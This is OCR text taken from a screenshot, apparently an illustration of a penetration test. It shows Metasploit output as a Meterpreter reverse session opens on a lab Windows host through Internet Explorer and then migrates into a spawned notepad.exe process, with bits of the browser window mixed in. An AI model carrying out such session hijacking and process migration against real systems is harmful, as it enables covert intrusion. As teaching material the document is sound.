 Terminal
File Edit View Terminal Help
173
[*] Meterpreter session 1 opened (192.168.2.17
8:3333 -> 192.168.2.173:49338) at 2012-04-02 1
3:48:27 -0400
[*] Session ID 1 (192.168.2.178:3333 -> 192.16
8.2.173:49338) processing InitialAutoRunScript
'migrate -f'
[*] Current server process: iexplore.exe (2640
)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1212
File
/GS
[*]
r/m
[*]
/GS
[*]
r/m
[*]
/GS
[*]
r/m
Loading - Windows Internet Explorer
http://192.168.2.1... Bing
Favorites Suggested Sites Web Slice Gallery
Loading Page Safety T
Internet | Protected Mode: On